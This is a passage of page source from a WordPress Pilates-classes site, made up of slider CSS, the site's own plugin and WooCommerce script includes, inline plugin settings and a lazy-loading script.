p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-bullet.selected,.tp-bullet.rs-touchhover{background:#fff}.tparrows.rs-touchhover{background:#000}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.rs-safari .willow:after{background-color:rgb(100 0 0 / .2)}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react.min.js?ver=3b97c19585ab" id="react-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=f6e84b49b20f" id="react-jsx-runtime-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/autop.min.js?ver=55f53edb02d9" id="wp-autop-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blob.min.js?ver=a0564bcb715d" id="wp-blob-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=579f8c886a76" id="wp-block-serialization-default-parser-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/deprecated.min.js?ver=a15440554a31" id="wp-deprecated-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom.min.js?ver=9c8be7dbfc6f" id="wp-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=bcf32b37005b" id="react-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/escape-html.min.js?ver=aef7a048c0e0" id="wp-escape-html-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/element.min.js?ver=688f6097bdee" id="wp-element-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=c505252b2464" id="wp-is-shallow-equal-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/keycodes.min.js?ver=854afc135f49" id="wp-keycodes-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/priority-queue.min.js?ver=387f40c5375e" id="wp-priority-queue-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/compose.min.js?ver=c66e4a37cfea" id="wp-compose-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/private-apis.min.js?ver=361daf224562" id="wp-private-apis-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/redux-routine.min.js?ver=01861b2caefd" id="wp-redux-routine-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/data.min.js?ver=5aaec5146a13" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/html-entities.min.js?ver=aec1ae6e60dc" id="wp-html-entities-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/rich-text.min.js?ver=307fe104fd27" id="wp-rich-text-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/shortcode.min.js?ver=8d45dcd1ff1b" id="wp-shortcode-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/warning.min.js?ver=ac957cf3b2a4" id="wp-warning-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blocks.min.js?ver=ccf58582b730" id="wp-blocks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/all.min.js?ver=f24d3bd9d892" id="onlinepilatesclasses-all-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/bootstrap.min.js?ver=a08792f518b5" id="onlinepilatesclasses-bootstrap-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/fontawesome.min.js?ver=884e73502238" id="onlinepilatesclasses-fontawesome-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/masonry.pkgd.min.js?ver=520e46df7772" id="onlinepilatesclasses-masonry.pkgd-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js" id="onlinepilatesclasses-custom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js" id="nice-latest-news-tickerjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/menu.min.js?ver=284953f0e0a5" id="jquery-ui-menu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=6a53e18a345b" id="jquery-ui-autocomplete-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=cf8bb762831c" id="gs-swiper-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=66add7adb6a4" id="gs-tippyjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=e2c1a80b9925" id="gs-images-loaded-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=42a95d912168" id="gs-logo-public-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=5203438bce20" id="editor_plus-plugin-frontend-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=a23439fd64d5" id="editorplus-progressbar-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=ef6c68d5cee7" id="editorplus-toggles-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=423f048b2670" id="editorplus-counter-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=f21902a0d241" id="editorplus-tabs-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=793d7723fdec" id="editorplus-countdown-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=4f7c0ebc546e" id="editorplus-lottie-player-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/flying-press/assets/preload.min.js?ver=962518cc4f7c" id="flying_press_preload-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/8287c1c4b7dd.accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=b6a50004c24a" id="call_ac-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=0a7176e860c4" defer async id="tp-tools-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=5a07507270b0" defer async id="revmin-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"7c981f1a1a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/6225fc5aa405.site_main.js" id="awdr-main-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=0624a076a8b1" id="awdr-dynamic-price-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f15748e8cfbc.jquery.nav.js" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"1","isProActivated":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f738a89dbe1f.boomdevs-toc-public.js" id="boomdevs-toc-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=416f52248a7f" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=002330496115" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=35219a917211" id="gtm4wp-woocommerce-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/responsive-embeds.js?ver=e695e7f78ecd" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=fe4f13be00b4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"10ce6ab89f","seopress_cookies_user_consent":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=49dac802da68" id="seopress-cookies-ajax-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1291218,"icon":"&times;","content":"","css":{"background_color":"#4ec3e0","position":"bottom-right"},"trigger":{"method":"time_on_page","value":"3"},"animation":"slide","cookie":{"triggered":0,"dismissed":24},"rehide":false,"position":"bottom-right","screenWidthCondition":null,"closable":true,"post":{"id":1291218,"title":"Winter Tour 2025 &gt; October 1 launch","slug":"mat-accountability-challenge-pop-up-2-2-2-2-2-2-2"}}]};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=2d7a7215832b" id="boxzilla-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7" id="hoverIntent-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0b97d1b18b.maxmegamenu.js" id="megamenu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/js/progress.js?ver=ba1075012435" id="mpcs-progress-js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/post-featured-video/includes/js/pfv-videopopup.js?ver=c0f06c684084" id="pfv_lightbox_scrpt-js"></script>

		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>

	<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
   
	iFrameResize()
	
jQuery(".OPCcart").click(function(){
    jQuery(".searchoptions").toggleClass("open-search-option")
  })
	

	

	
	
	
});
</script>
<!-- end Simple Custom CSS and JS -->
    <style>/*Custom CSS*/</style>

    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

        <script>
        var post_grid_vars = {"siteUrl":"https:\/\/onlinepilatesclasses.com"}    </script>
    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

    
    <!-- <pre> -->
        <!-- </pre> -->

    

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
</body></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1767368033 -->

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css
body_size: 150
content:
#smartbanner{position:absolute;left:0;top:-82px;border-bottom:1px solid #e8e8e8;width:100%;height:78px;font-family:'Helvetica Neue',sans-serif;background:#F6E264;box-shadow:0 1px 2px rgb(0 0 0 / .5);z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none}#smartbanner .sb-container{margin:0 auto}#smartbanner .sb-close{position:absolute;left:5px;top:5px;display:block;border:2px solid #fff;width:14px;height:14px;font-family:'ArialRoundedMTBold',Arial;font-size:15px;line-height:15px;text-align:center;color:#000;background:#070707;text-decoration:none;text-shadow:none;border-radius:14px;box-shadow:0 2px 3px rgb(0 0 0 / .4);-webkit-font-smoothing:subpixel-antialiased}#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-icon{position:absolute;left:30px;top:10px;display:block;width:57px;height:57px;background:rgb(0 0 0 / .6);background-size:cover;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .3)}#smartbanner.no-icon .sb-icon{display:none}#smartbanner .sb-info{position:absolute;left:98px;top:18px;width:44%;font-size:11px;line-height:1.2em;font-weight:700;color:#000;text-shadow:0 1px 0 rgb(255 255 255 / .8)}#smartbanner #smartbanner.no-icon .sb-info{left:34px}#smartbanner .sb-info strong{display:block;font-size:13px;color:#000;line-height:18px}#smartbanner .sb-info>span{display:block}#smartbanner .sb-info em{font-style:normal;text-transform:uppercase}#smartbanner 